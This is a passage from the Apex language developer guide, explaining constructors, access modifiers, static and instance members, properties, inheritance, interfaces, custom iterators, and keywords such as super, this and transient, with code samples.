This example shows how a List argument is passed by value into another method and can be modified. It also shows that the List argument can't be modified to point to another List object. First, the createTemperatureHistory method creates a variable, *fillMe*, that is a List of Integers and passes it to a method. The called method fills this list with Integer values representing rounded temperature values. When the method returns, an assert verifies that the contents of the original List variable has changed and now contains five values. Next, the example creates a second List variable, *createMe*, and passes it to another method. The called method assigns the passed-in argument to a newly created List that contains new Integer values. When the method returns, the original *createMe* variable doesn't point to the new List but still points to the original List, which is empty. An assert verifies that *createMe* contains no values.

```
public class PassNonPrimitiveTypeExample {
   public static void createTemperatureHistory() {
       List<Integer> fillMe = new List<Integer>();
        reference(fillMe);
```

```
// The list is modified and contains five items
       // as expected.
       System.assertEquals(fillMe.size(),5);
       List<Integer> createMe = new List<Integer>();
       referenceNew(createMe);
       // The list is not modified because it still points
       // to the original list, not the new list
       // that the method created.
       System.assertEquals(createMe.size(),0);
    }
   public static void reference(List<Integer> m) {
       // Add rounded temperatures for the last five days.
       m.add(70);
       m.add(68);
       m.add(75);
       m.add(80);
       m.add(82);
   }
   public static void referenceNew(List<Integer> m) {
       // Assign argument to a new List of
       // five temperature values.
       m = new List < Integer > {55, 59, 62, 60, 63};}
}
```
# <span id="page-79-0"></span>Using Constructors

A constructor is code that is invoked when an object is created from the class blueprint. You do not need to write a constructor for every class. If a class does not have a user-defined constructor, an implicit, no-argument, public one is used.

The syntax for a constructor is similar to a method, but it differs from a method definition in that it never has an explicit return type and it is not inherited by the object created from it.

After you write the constructor for a class, you must use the new keyword in order to instantiate an object from that class, using that constructor. For example, using the following class:

```
public class TestObject {
  // The no argument constructor
  public TestObject() {
      // more code here
  }
}
```
A new object of this type can be instantiated with the following code:

```
TestObject myTest = new TestObject();
```
If you write a constructor that takes arguments, you can then use that constructor to create an object using those arguments. If you create a constructor that takes arguments, and you still want to use a no-argument constructor, you must include one in your code. Once you create a constructor for a class, you no longer have access to the default, no-argument public constructor. You must create your own.

In Apex, a constructor can be overloaded, that is, there can be more than one constructor for a class, each having different parameters. The following example illustrates a class with two constructors: one with no arguments and one that takes a simple Integer argument. It also illustrates how one constructor calls another constructor using the  $this$   $(...)$  syntax, also know as constructor chaining.

```
public class TestObject2 {
private static final Integer DEFAULT_SIZE = 10;
Integer size;
   //Constructor with no arguments
  public TestObject2() {
       this(DEFAULT SIZE); // Using this(...) calls the one argument constructor
   }
  // Constructor with one argument
  public TestObject2(Integer ObjectSize) {
    size = ObjectSize;
   }
}
```
New objects of this type can be instantiated with the following code:

```
TestObject2 myObject1 = new TestObject2(42);
TestObject2 myObject2 = new TestObject2();
```
Every constructor that you create for a class must have a different argument list. In the following example, all of the constructors are possible:

```
public class Leads {
 // First a no-argument constructor
 public Leads () {}
 // A constructor with one argument
 public Leads (Boolean call) {}
 // A constructor with two arguments
 public Leads (String email, Boolean call) {}
 // Though this constructor has the same arguments as the
 // one above, they are in a different order, so this is legal
 public Leads (Boolean call, String email) {}
}
```
<span id="page-80-0"></span>When you define a new class, you are defining a new data type. You can use class name in any place you can use other data type names, such as String, Boolean, or Account. If you define a variable whose type is a class, any object you assign to it must be an instance of that class or subclass.

# Access Modifiers

Apex allows you to use the private, protected, public, and global access modifiers when defining methods and variables.

While triggers and anonymous blocks can also use these access modifiers, they are not as useful in smaller portions of Apex. For example, declaring a method as global in an anonymous block does not enable you to call it from outside of that code.

For more information on class access modifiers, see [Apex Class Definition](#page-75-0) on page 56.

Note: Interface methods have no access modifiers. They are always global. For more information, see [Understanding Interfaces](#page-93-0) on page 74.

By default, a method or variable is visible only to the Apex code within the defining class. You must explicitly specify a method or variable as public in order for it to be available to other classes in the same application namespace (see [Namespace Prefix](#page-120-0)). You can change the level of visibility by using the following access modifiers:

### **private**

This is the default, and means that the method or variable is accessible only within the Apex class in which it is defined. If you do not specify an access modifier, the method or variable is private.

#### **protected**

This means that the method or variable is visible to any inner classes in the defining Apex class, and to the classes that extend the defining Apex class. You can only use this access modifier for instance methods and member variables. Note that it is strictly more permissive than the default (private) setting, just like Java.

### **public**

This means the method or variable can be used by any Apex in this application or namespace.

<span id="page-81-1"></span> $\Box$  Note: In Apex, the public access modifier is not the same as it is in Java. This was done to discourage joining applications, to keep the code for each application separate. In Apex, if you want to make something public like it is in Java, you need to use the global access modifier.

#### **global**

This means the method or variable can be used by any Apex code that has access to the class, not just the Apex code in the same application. This access modifier should be used for any method that needs to be referenced outside of the application, either in the SOAP API or by other Apex code. If you declare a method or variable as  $g$  lobal, you must also declare the class that contains it as global.

Note: We recommend using the global access modifier rarely, if at all. Cross-application dependencies are difficult to maintain.

To use the private, protected, public, or global access modifiers, use the following syntax:

```
[(none)|private|protected|public|global] declaration
```
For example:

```
private string s1 = '1';
public string gets1() {
   return this.s1;
}
```
# Static and Instance Methods, Variables, and Initialization Code

In Apex, you can have static methods, variables, and initialization code. However, Apex classes can't be static. You can also have instance methods, member variables, and initialization code, which have no modifier, and local variables.

## **Characteristics**

Static methods, variables, and initialization code have these characteristics.

• They're associated with a class.

- **•** They're allowed only in outer classes.
- **•** They're initialized only when a class is loaded.
- **•** They aren't transmitted as part of the view state for a Visualforce page.

Instance methods, member variables, and initialization code have these characteristics.

- **•** They're associated with a particular object.
- **•** They have no definition modifier.
- They're created with every object instantiated from the class in which they're declared.

Local variables have these characteristics.

- **•** They're associated with the block of code in which they're declared.
- **•** They must be initialized before they're used.

The following example shows a local variable whose scope is the duration of the  $if$  code block.

```
Boolean myCondition = true;
if (myCondition) {
    integer localVariable = 10;
}
```
## Using Static Methods and Variables

You can use static methods and variables only with outer classes. Inner classes have no static methods or variables. A static method or variable doesn't require an instance of the class in order to run.

Before an object of a class is created, all static member variables in a class are initialized, and all static initialization code blocks are executed. These items are handled in the order in which they appear in the class.

A static method is used as a utility method, and it never depends on the value of an instance member variable. Because a static method is only associated with a class, it can't access the instance member variable values of its class.

A static variable is static only within the scope of the Apex transaction. It's not static across the server or the entire organization. The value of a static variable persists within the context of a single transaction and is reset across transaction boundaries. For example, if an Apex DML request causes a trigger to fire multiple times, the static variables persist across these trigger invocations.

To store information that is shared across instances of a class, use a static variable. All instances of the same class share a single copy of the static variable. For example, all triggers that a single transaction spawns can communicate with each other by viewing and updating static variables in a related class. A recursive trigger can use the value of a class variable to determine when to exit the recursion.

Suppose that you had the following class.

```
public class P {
  public static boolean firstRun = true;
}
```
A trigger that uses this class could then selectively fail the first run of the trigger.

```
trigger T1 on Account (before delete, after delete, after undelete) {
       if(Trigger.isBefore){
          if(Trigger.isDelete){
             if(p.firstRun){
                 Trigger.old[0].addError('Before Account Delete Error');
                  p.firstRun=false;
              }
           }
```
}

}

A static variable defined in a trigger doesn't retain its value between different trigger contexts within the same transaction, such as between before insert and after insert invocations. Instead, define the static variables in a class so that the trigger can access these class member variables and check their static values.

A class static variable can't be accessed through an instance of that class. If class MyClass has a static variable myStaticVariable, and myClassInstance is an instance of MyClass, myClassInstance.myStaticVariable is not a legal expression.

The same is true for instance methods. If myStaticMethod() is a static method, myClassInstance.myStaticMethod() is not legal. Instead, refer to those static identifiers using the class: MyClass.myStaticVariable and MyClass.myStaticMethod().

Local variable names are evaluated before class names. If a local variable has the same name as a class, the local variable hides methods and variables on the class of the same name. For example, this method works if you comment out the String line. But if the String line is included the method doesn't compile, because Salesforce reports that the method doesn't exist or has an incorrect signature.

```
public static void method() {
String Database = '';
Database.insert(new Account());
}
```
An inner class behaves like a static Java inner class, but doesn't require the static keyword. An inner class can have instance member variables like an outer class, but there is no implicit pointer to an instance of the outer class (using the this keyword).

Note: In API version 20.0 and earlier, if a Bulk API request causes a trigger to fire, each chunk of 200 records for the trigger to process is split into chunks of 100 records. In Salesforce API version 21.0 and later, no further splits of API chunks occur. If a Bulk API request causes a trigger to fire multiple times for chunks of 200 records, governor limits are reset between these trigger invocations for the same HTTP request.

# Using Instance Methods and Variables

Instance methods and member variables are used by an instance of a class, that is, by an object. An instance member variable is declared inside a class, but not within a method. Instance methods usually use instance member variables to affect the behavior of the method.

Suppose that you want to have a class that collects two-dimensional points and plots them on a graph. The following skeleton class uses member variables to hold the list of points and an inner class to manage the two-dimensional list of points.

```
public class Plotter {
    // This inner class manages the points
    class Point {
        Double x;
        Double y;
        Point(Double x, Double y) {
             this.x = x;
             this.y = y;
        }
        Double getXCoordinate() {
             return x;
        }
        Double getYCoordinate() {
```

```
return y;
        }
    }
   List<Point> points = new List<Point>();
   public void plot(Double x, Double y) {
        points.add(new Point(x, y));
    }
    // The following method takes the list of points and does something with them
   public void render() {
    }
}
```
# Using Initialization Code

Instance initialization code is a block of code in the following form that is defined in a class.

```
{
   //code body
}
```
The instance initialization code in a class is executed each time an object is instantiated from that class. These code blocks run before the constructor.

If you don't want to write your own constructor for a class, you can use an instance initialization code block to initialize instance variables. In simple situations, use an ordinary initializer. Reserve initialization code for complex situations, such as initializing a static map. A static initialization block runs only once, regardless of how many times you access the class that contains it.

Static initialization code is a block of code preceded with the keyword static.

```
static {
   //code body
}
```
Similar to other static code, a static initialization code block is only initialized once on the first use of the class.

A class can have any number of either static or instance initialization code blocks. They can appear anywhere in the code body. The code blocks are executed in the order in which they appear in the file, just as they are in Java.

You can use static initialization code to initialize static final variables and to declare information that is static, such as a map of values. For example:

```
public class MyClass {
    class RGB {
        Integer red;
        Integer green;
        Integer blue;
```

```
RGB(Integer red, Integer green, Integer blue) {
           this.red = red;
            this.green = green;
            this.blue = blue;
        }
     }
   static Map<String, RGB> colorMap = new Map<String, RGB>();
    static {
       colorMap.put('red', new RGB(255, 0, 0));
       colorMap.put('cyan', new RGB(0, 255, 255));
        colorMap.put('magenta', new RGB(255, 0, 255));
   }
}
```
# <span id="page-85-0"></span>Apex Properties

An Apex property is similar to a variable, however, you can do additional things in your code to a property value before it is accessed or returned. Properties can be used in many different ways: they can validate data before a change is made; they can prompt an action when data is changed, such as altering the value of other member variables; or they can expose data that is retrieved from some other source, such as another class.

Property definitions include one or two code blocks, representing a *get accessor* and a set accessor:

- **•** The code in a get accessor executes when the property is read.
- **•** The code in a set accessor executes when the property is assigned a new value.

A property with only a get accessor is considered read-only. A property with only a set accessor is considered write-only. A property with both accessors is read-write.

To declare a property, use the following syntax in the body of a class:

```
Public class BasicClass {
   // Property declaration
   access_modifier return_type property_name {
      get {
         //Get accessor code block
      }
      set {
        //Set accessor code block
      }
   }
}
```
Where:

- *access modifier* is the access modifier for the property. The access modifiers that can be applied to properties include: public, private, global, and protected. In addition, these definition modifiers can be applied: static and transient. For more information on access modifiers, see [Access Modifiers](#page-80-0) on page 61.
- *return type* is the type of the property, such as Integer, Double, sObject, and so on. For more information, see [Data Types](#page-46-0) on page 27.
- **•** *property\_name* is the name of the property

For example, the following class defines a property named prop. The property is public. The property returns an integer data type.

```
public class BasicProperty {
  public integer prop {
     get { return prop; }
     set { prop = value; }
   }
}
```
The following code segment calls the class above, exercising the get and set accessors:

```
BasicProperty bp = new BasicProperty();
bp.prop = 5; \frac{1}{2} Calls set accessor
System.assert(bp.prop == 5); // Calls get accessor
```
Note the following:

- **•** The body of the get accessor is similar to that of a method. It must return a value of the property type. Executing the get accessor is the same as reading the value of the variable.
- **•** The get accessor must end in a return statement.
- **•** We recommend that your get accessor should not change the state of the object that it is defined on.
- **•** The set accessor is similar to a method whose return type is void.
- **•** When you assign a value to the property, the set accessor is invoked with an argument that provides the new value.
- When the set accessor is invoked, the system passes an implicit argument to the setter called value of the same data type as the property.
- **•** Properties cannot be defined on [interface](#page-93-0).
- <span id="page-86-0"></span>**•** Apex properties are based on their counterparts in C#, with the following differences:
	- **–** Properties provide storage for values directly. You do not need to create supporting members for storing values.
	- **–** It is possible to create automatic properties in Apex. For more information, see [Using Automatic Properties](#page-86-0) on page 67.

# Using Automatic Properties

Properties do not require additional code in their get or set accessor code blocks. Instead, you can leave get and set accessor code blocks empty to define an *automatic property*. Automatic properties allow you to write more compact code that is easier to debug and maintain. They can be declared as read-only, read-write, or write-only. The following example creates three automatic properties:

```
public class AutomaticProperty {
  public integer MyReadOnlyProp { get; }
  public double MyReadWriteProp { get; set; }
  public string MyWriteOnlyProp { set; }
}
```
The following code segment exercises these properties:

```
AutomaticProperty ap = new AutomaticProperty();
ap.MyReadOnlyProp = 5; \frac{1}{2} This produces a compile error: not writable
ap.MyReadWriteProp = 5; \sqrt{ } No error
System.assert(MyWriteOnlyProp == 5); // This produces a compile error: not readable
```
## Using Static Properties

When a property is declared as static, the property's accessor methods execute in a static context. This means that the accessors do not have access to non-static member variables defined in the class. The following example creates a class with both static and instance properties:

```
public class StaticProperty {
  public static integer StaticMember;
  public integer NonStaticMember;
  public static integer MyGoodStaticProp {
     get{return MyGoodStaticProp;}
   }
  // The following produces a system error
  // public static integer MyBadStaticProp { return NonStaticMember; }
  public integer MyGoodNonStaticProp {
    get{return NonStaticMember;}
   }
}
```
The following code segment calls the static and instance properties:

```
StaticProperty sp = new StaticProperty();
// The following produces a system error: a static variable cannot be
// accessed through an object instance
// sp.MyGoodStaticProp = 5;
// The following does not produce an error
StaticProperty.MyGoodStaticProp = 5;
```
# Using Access Modifiers on Property Accessors

Property accessors can be defined with their own access modifiers. If an accessor includes its own access modifier, this modifier overrides the access modifier of the property. The access modifier of an individual accessor must be more restrictive than the access modifier on the property itself. For example, if the property has been defined as public, the individual accessor cannot be defined as  $q$ lobal. The following class definition shows additional examples:

```
global virtual class PropertyVisibility {
  // X is private for read and public for write
  public integer X { private get; set; }
  // Y can be globally read but only written within a class
  global integer Y { get; public set; }
  // Z can be read within the class but only subclasses can set it
  public integer Z { get; protected set; }
}
```
# Extending a Class

You can extend a class to provide a more specialized behavior.

A class that extends another class inherits all the methods and properties of the extended class. In addition, the extending class can override the existing virtual methods by using the override keyword in the method definition. Overriding a virtual method allows you to provide a different implementation for an existing method. This means that the behavior of a particular method is different based on the object you're calling it on. This is referred to as polymorphism.

A class extends another class using the extends keyword in the class definition. A class can only extend one other class, but it can implement more than one interface.

This example shows how to extend a class. The YellowMarker class extends the Marker class.

```
public virtual class Marker {
    public virtual void write() {
        System.debug('Writing some text.');
    }
    public virtual Double discount() {
       return .05;
    }
}
// Extension for the Marker class
public class YellowMarker extends Marker {
    public override void write() {
        System.debug('Writing some text using the yellow marker.');
    }
}
```
This code segment shows polymorphism. The example declares two objects of the same type (Marker). Even though both objects are markers, the second object is assigned to an instance of the YellowMarker class. Hence, calling the write method on it yields a different result than calling this method on the first object because this method has been overridden. Note that we can call the discount method on the second object even though this method isn't part of the YellowMarker class definition, but it is part of the extended class, and hence is available to the extending class, YellowMarker.

```
Marker obj1, obj2;
obj1 = new Market();
// This outputs 'Writing some text.'
obj1.write();
obj2 = new YellowMarket();
// This outputs 'Writing some text using the yellow marker.'
obj2.write();
// We get the discount method for free
// and can call it from the YellowMarker instance.
Double d = obj2.discount();
```
The extending class can have more method definitions that aren't common with the original extended class. For example, the RedMarker class below extends the Marker class and has one extra method, computePrice, that isn't available for the Marker class. To call the extra methods, the object type must be the extending class.

```
// Extension for the Marker class
public class RedMarker extends Marker {
   public override void write() {
        System.debug('Writing some text in red.');
    }
   // Method only in this class
   public Double computePrice() {
       return 1.5;
   }
}
```
This shows how to call the additional method on the RedMarker class.

```
RedMarker obj = new RedMarker();
// Call method specific to RedMarker only
Double price = obj.computePrice();
```
Extensions also apply to interfaces—an interface can extend another interface. As with classes, when an interface extends another interface, all the methods and properties of the extended interface are available to the extending interface.

# <span id="page-89-0"></span>Extended Class Example

The following is an extended example of a class, showing all the features of Apex classes. The keywords and concepts introduced in the example are explained in more detail throughout this chapter.

```
// Top-level (outer) class must be public or global (usually public unless they contain
// a Web Service, then they must be global)
public class OuterClass {
 // Static final variable (constant) – outer class level only
 private static final Integer MY_INT;
 // Non-final static variable - use this to communicate state across triggers
 // within a single request)
 public static String sharedState;
 // Static method - outer class level only
 public static Integer getInt() { return MY INT; }
 // Static initialization (can be included where the variable is defined)
 static {
   MY INT = 2;}
 // Member variable for outer class
 private final String m;
 // Instance initialization block - can be done where the variable is declared,
 // or in a constructor
  {
   m = 'a';}
 // Because no constructor is explicitly defined in this outer class, an implicit,
 // no-argument, public constructor exists
 // Inner interface
 public virtual interface MyInterface {
   // No access modifier is necessary for interface methods - these are always
   // public or global depending on the interface visibility
   void myMethod();
  }
 // Interface extension
```

```
interface MySecondInterface extends MyInterface {
 Integer method2(Integer i);
}
// Inner class - because it is virtual it can be extended.
// This class implements an interface that, in turn, extends another interface.
// Consequently the class must implement all methods.
public virtual class InnerClass implements MySecondInterface {
  // Inner member variables
 private final String s;
 private final String s2;
  // Inner instance initialization block (this code could be located above)
  {
     this.s = 'x';
  }
  // Inline initialization (happens after the block above executes)
  private final Integer i = s.length();
  // Explicit no argument constructor
  InnerClass() {
     // This invokes another constructor that is defined later
    this('none');
  }
  // Constructor that assigns a final variable value
  public InnerClass(String s2) {
   this.s2 = s2;
  }
  // Instance method that implements a method from MyInterface.
  // Because it is declared virtual it can be overridden by a subclass.
 public virtual void myMethod() { /* does nothing */ }
  // Implementation of the second interface method above.
 // This method references member variables (with and without the "this" prefix)
 public Integer method2(Integer i) { return this.i + s.length(); }
}
// Abstract class (that subclasses the class above). No constructor is needed since
// parent class has a no-argument constructor
public abstract class AbstractChildClass extends InnerClass {
  // Override the parent class method with this signature.
  // Must use the override keyword
 public override void myMethod() { /* do something else */ }
 // Same name as parent class method, but different signature.
  // This is a different method (displaying polymorphism) so it does not need
 // to use the override keyword
 protected void method2() {}
```

```
// Abstract method - subclasses of this class must implement this method
   abstract Integer abstractMethod();
 }
 // Complete the abstract class by implementing its abstract method
 public class ConcreteChildClass extends AbstractChildClass {
   // Here we expand the visibility of the parent method - note that visibility
   // cannot be restricted by a sub-class
   public override Integer abstractMethod() { return 5; }
 }
 // A second sub-class of the original InnerClass
 public class AnotherChildClass extends InnerClass {
   AnotherChildClass(String s) {
     // Explicitly invoke a different super constructor than one with no arguments
     super(s);
   }
 }
 // Exception inner class
 public virtual class MyException extends Exception {
   // Exception class member variable
   public Double d;
   // Exception class constructor
   MyException(Double d) {
     this.d = d;
   }
   // Exception class method, marked as protected
   protected void doIt() {}
 }
 // Exception classes can be abstract and implement interfaces
 public abstract class MySecondException extends Exception implements MyInterface {
 }
}
```
This code example illustrates:

- **•** A top-level class definition (also called an outer class)
- **•** Static variables and static methods in the top-level class, as well as static initialization code blocks
- **•** Member variables and methods for the top-level class
- **•** Classes with no user-defined constructor these have an implicit, no-argument constructor
- **•** An interface definition in the top-level class
- **•** An interface that extends another interface
- **•** Inner class definitions (one level deep) within a top-level class
- **•** A class that implements an interface (and, therefore, its associated sub-interface) by implementing public versions of the method signatures
- **•** An inner class constructor definition and invocation
- An inner class member variable and a reference to it using the this keyword (with no arguments)
- An inner class constructor that uses the this keyword (with arguments) to invoke a different constructor
- **•** Initialization code outside of constructors both where variables are defined, as well as with anonymous blocks in curly braces ({}). Note that these execute with every construction in the order they appear in the file, as with Java.
- **•** Class extension and an abstract class
- Methods that override base class methods (which must be declared virtual)
- The override keyword for methods that override subclass methods
- **•** Abstract methods and their implementation by concrete sub-classes
- **•** The protected access modifier
- **•** Exceptions as first class objects with members, methods, and constructors

This example shows how the class above can be called by other Apex code:

```
// Construct an instance of an inner concrete class, with a user-defined constructor
OuterClass.InnerClass ic = new OuterClass.InnerClass('x');
// Call user-defined methods in the class
System.assertEquals(2, ic.method2(1));
// Define a variable with an interface data type, and assign it a value that is of
// a type that implements that interface
OuterClass.MyInterface mi = ic;
// Use instanceof and casting as usual
OuterClass.InnerClass ic2 = mi instanceof OuterClass.InnerClass ?
                            (OuterClass.InnerClass)mi : null;
System.assert(ic2 != null);
// Construct the outer type
OuterClass o = new OuterClass();
System.assertEquals(2, OuterClass.getInt());
// Construct instances of abstract class children
System.assertEquals(5, new OuterClass.ConcreteChildClass().abstractMethod());
// Illegal - cannot construct an abstract class
// new OuterClass.AbstractChildClass();
// Illegal – cannot access a static method through an instance
// o.getInt();
// Illegal - cannot call protected method externally
// new OuterClass.ConcreteChildClass().method2();
```
This code example illustrates:

- **•** Construction of the outer class
- **•** Construction of an inner class and the declaration of an inner interface type
- **•** A variable declared as an interface type can be assigned an instance of a class that implements that interface
- Casting an interface variable to be a class type that implements that interface (after verifying this using the instance of operator)

# <span id="page-93-0"></span>Understanding Interfaces

An interface is like a class in which none of the methods have been implemented—the method signatures are there, but the body of each method is empty. To use an interface, another class must implement it by providing a body for all of the methods contained in the interface.

Interfaces can provide a layer of abstraction to your code. They separate the specific implementation of a method from the declaration for that method. This way you can have different implementations of a method based on your specific application.

Defining an interface is similar to defining a new class. For example, a company might have two types of purchase orders, ones that come from customers, and others that come from their employees. Both are a type of purchase order. Suppose you needed a method to provide a discount. The amount of the discount can depend on the type of purchase order.

You can model the general concept of a purchase order as an interface and have specific implementations for customers and employees. In the following example the focus is only on the discount aspect of a purchase order.

This is the definition of the PurchaseOrder interface.

```
// An interface that defines what a purchase order looks like in general
public interface PurchaseOrder {
   // All other functionality excluded
    Double discount();
}
```
This class implements the PurchaseOrder interface for customer purchase orders.

```
// One implementation of the interface for customers
public class CustomerPurchaseOrder implements PurchaseOrder {
   public Double discount() {
       return .05; // Flat 5% discount
    }
}
```
This class implements the PurchaseOrder interface for employee purchase orders.

```
// Another implementation of the interface for employees
public class EmployeePurchaseOrder implements PurchaseOrder {
     public Double discount() {
        return .10; // It's worth it being an employee! 10% discount
    }
}
```
Note the following about the above example:

- **•** The interface PurchaseOrder is defined as a general prototype. Methods defined within an interface have no access modifiers and contain just their signature.
- The CustomerPurchaseOrder class implements this interface; therefore, it must provide a definition for the discount method. As with Java, any class that implements an interface must define all of the methods contained in the interface.

When you define a new interface, you are defining a new data type. You can use an interface name in any place you can use another data type name. If you define a variable whose type is an interface, any object you assign to it must be an instance of a class that implements the interface, or a sub-interface data type.

See also [Classes and Casting](#page-115-0) on page 96.



Note: You cannot add a method to a global interface after the class has been uploaded in a Managed - Released package version.

IN THIS SECTION:

1. [Custom Iterators](#page-94-0)

# <span id="page-94-0"></span>Custom Iterators

An iterator traverses through every item in a collection. For example, in a while loop in Apex, you define a condition for exiting the loop, and you must provide some means of traversing the collection, that is, an iterator. In the following example, count is incremented by 1 every time the loop is executed  $(count++)$ :

```
while (count < 11) {
   System.debug(count);
      count++;
   }
```
Using the Iterator interface you can create a custom set of instructions for traversing a List through a loop. This is useful for data that exists in sources outside of Salesforce that you would normally define the scope of using a SELECT statement. Iterators can also be used if you have multiple SELECT statements.

# Using Custom Iterators

To use custom iterators, you must create an Apex class that implements the Iterator interface.

The Iterator interface has the following instance methods:



All methods in the Iterator interface must be declared as global or public.

You can only use a custom iterator in a while loop. For example:

```
IterableString x = new IterableString('This is a really cool test.');
   while(x.hasNext()){
      system.debug(x.next());
   }
```
Iterators are not currently supported in for loops.

## Using Custom Iterators with **Iterable**

If you do not want to use a custom iterator with a list, but instead want to create your own data structure, you can use the Iterable interface to generate the data structure.

The Iterable interface has the following method:



The iterator method must be declared as global or public. It creates a reference to the iterator that you can then use to traverse the data structure.

In the following example a custom iterator iterates through a collection:

```
global class CustomIterable
  implements Iterator<Account>{
  List<Account> accs {get; set;}
  Integer i {get; set;}
  public CustomIterable(){
      accs =
      [SELECT Id, Name,
      NumberOfEmployees
      FROM Account
      WHERE Name = 'false'];
      i = 0;}
  global boolean hasNext(){
       if(i >= accs.size()) {
          return false;
       } else {
          return true;
       }
   }
  global Account next(){
      // 8 is an arbitrary
      // constant in this example
      // that represents the
       // maximum size of the list.
      if(i == 8){return null;}
      i++;
      return accs[i-1];
   }
}
```

```
The following calls the above code:
```

```
global class foo implements iterable<Account>{
   global Iterator<Account> Iterator(){
     return new CustomIterable();
   }
}
```
The following is a batch job that uses an iterator:

```
global class batchClass implements Database.batchable<Account>{
  global Iterable<Account> start(Database.batchableContext info){
      return new foo();
  }
  global void execute(Database.batchableContext info, List<Account> scope){
      List<Account> accsToUpdate = new List<Account>();
       for(Account a : scope){
```

```
a.Name = 'true';a.NumberOfEmployees = 69;
           accsToUpdate.add(a);
       }
      update accsToUpdate;
  }
  global void finish(Database.batchableContext info){
   }
}
```
# <span id="page-96-0"></span>Keywords

Apex has the following keywords available:

- **•** [final](#page-96-1)
- **•** [instanceof](#page-97-0)
- **•** [super](#page-97-1)
- **•** [this](#page-98-0)
- **•** [transient](#page-99-0)
- **•** with [sharing](#page-100-0) and without sharing

### IN THIS SECTION:

- 1. [Using the final Keyword](#page-96-1)
- 2. [Using the instanceof Keyword](#page-97-0)
- 3. [Using the super Keyword](#page-97-1)
- 4. [Using the this Keyword](#page-98-0)
- 5. [Using the transient Keyword](#page-99-0)
- <span id="page-96-1"></span>6. [Using the with sharing or without sharing Keywords](#page-100-0) Use the with sharing or without sharing keywords on a class to specify whether or not to enforce sharing rules.

# Using the **final** Keyword

You can use the final keyword to modify variables.

- **•** Final variables can only be assigned a value once, either when you declare a variable or in initialization code. You must assign a value to it in one of these two places.
- **•** Static final variables can be changed in static initialization code or where defined.
- Member final variables can be changed in initialization code blocks, constructors, or with other variable declarations.
- **•** To define a constant, mark a variable as both static and final.
- **•** Non-final static variables are used to communicate state at the class level (such as state between triggers). However, they are not shared across requests.
- Methods and classes are final by default. You cannot use the final keyword in the declaration of a class or method. This means they cannot be overridden. Use the virtual keyword if you need to override a method or class.

# <span id="page-97-0"></span>Using the **instanceof** Keyword

If you need to verify at run time whether an object is actually an instance of a particular class, use the instanceof keyword. The instanceof keyword can only be used to verify if the target type in the expression on the right of the keyword is a viable alternative for the declared type of the expression on the left.

You could add the following check to the Report class in the [classes and casting example](#page-115-0) before you cast the item back into a CustomReport object.

```
If (Reports.get(0) instanceof CustomReport) {
   // Can safely cast it back to a custom report object
  CustomReport c = (CustomReport) Reports.get(0);
   } Else {
  // Do something with the non-custom-report.
}
```
**1** Note: In Apex saved with API version 32.0 and later, instanceof returns false if the left operand is a null object. For example, the following sample returns false.

```
Object o = null;
Boolean result = o instanceof Account;
System.assertEquals(false, result);
```
<span id="page-97-1"></span>In API version 31.0 and earlier, instanceof returns true in this case.

# Using the **super** Keyword

The super keyword can be used by classes that are extended from virtual or abstract classes. By using super, you can override constructors and methods from the parent class.

For example, if you have the following virtual class:

```
public virtual class SuperClass {
   public String mySalutation;
   public String myFirstName;
   public String myLastName;
   public SuperClass() {
       mySalutation = 'Mr.';
       myFirstName = 'Carl';
       myLastName = 'Vonderburg';
    }
   public SuperClass(String salutation, String firstName, String lastName) {
        mySalutation = salutation;
        myFirstName = firstName;
       myLastName = lastName;
    }
   public virtual void printName() {
        System.debug('My name is ' + mySalutation + myLastName);
    }
```

```
public virtual String getFirstName() {
       return myFirstName;
   }
}
```
You can create the following class that extends Superclass and overrides its printName method:

```
public class Subclass extends Superclass {
 public override void printName() {
       super.printName();
        System.debug('But you can call me ' + super.getFirstName());
    }
}
```
The expected output when calling Subclass.printName is My name is Mr. Vonderburg. But you can call me Carl.

You can also use super to call constructors. Add the following constructor to SubClass:

```
public Subclass() {
    super('Madam', 'Brenda', 'Clapentrap');
}
```
Now, the expected output of Subclass.printName is My name is Madam Clapentrap. But you can call me Brenda.

### Best Practices for Using the **super** Keyword

- <span id="page-98-0"></span>**•** Only classes that are extending from virtual or abstract classes can use super.
- You can only use super in methods that are designated with the override keyword.

# Using the **this** Keyword

There are two different ways of using the this keyword.

You can use the this keyword in dot notation, without parenthesis, to represent the current instance of the class in which it appears. Use this form of the this keyword to access instance variables and methods. For example:

```
public class myTestThis {
string s;
  {
      this.s = 'TestString';
  }
}
```
In the above example, the class myTestThis declares an instance variable s. The initialization code populates the variable using the this keyword.

Or you can use the this keyword to do constructor chaining, that is, in one constructor, call another constructor. In this format, use the this keyword with parentheses. For example:

```
public class testThis {
```

```
// First constructor for the class. It requires a string parameter.
  public testThis(string s2) {
  }
// Second constructor for the class. It does not require a parameter.
// This constructor calls the first constructor using the this keyword.
  public testThis() {
       this('None');
  }
}
```
<span id="page-99-0"></span>When you use the this keyword in a constructor to do constructor chaining, it must be the first statement in the constructor.

# Using the **transient** Keyword

Use the transient keyword to declare instance variables that can't be saved, and shouldn't be transmitted as part of the view state for a Visualforce page. For example:

Transient Integer currentTotal;

You can also use the transient keyword in Apex classes that are serializable, namely in controllers, controller extensions, or classes that implement the Batchable or Schedulable interface. In addition, you can use transient in classes that define the types of fields declared in the serializable classes.

Declaring variables as transient reduces view state size. A common use case for the transient keyword is a field on a Visualforce page that is needed only for the duration of a page request, but should not be part of the page's view state and would use too many system resources to be recomputed many times during a request.

Some Apex objects are automatically considered transient, that is, their value does not get saved as part of the page's view state. These objects include the following:

- **•** PageReferences
- **•** XmlStream classes
- **•** Collections automatically marked as transient only if the type of object that they hold is automatically marked as transient, such as a collection of Savepoints
